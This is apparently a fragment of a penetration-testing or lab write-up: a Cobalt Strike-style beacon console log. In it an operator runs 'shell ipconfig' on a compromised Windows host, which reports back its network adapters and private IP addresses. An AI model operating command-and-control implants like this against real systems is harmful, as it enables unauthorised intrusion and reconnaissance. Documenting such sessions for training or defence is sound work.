 [05/12 23:53:07] beacon> shell ipconfig
[05/12 23:53:07] [*] Tasked beacon to run: ipconfig
[05/12 23:53:07] [+] host called home, sent: 39 bytes
[05/12 23:53:07] [+] received output:
Windows IP 配置
以太网适配器 Ethernet1:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::7825:eb5b:702:f121%14
IPv4 地址 . . . . . . . . . . . . : 192.168.137.131
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::8882:60bb:447a:940c%12
IPv4 地址 . . . . . . . . . . . . : 192.168.52.151
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.52.2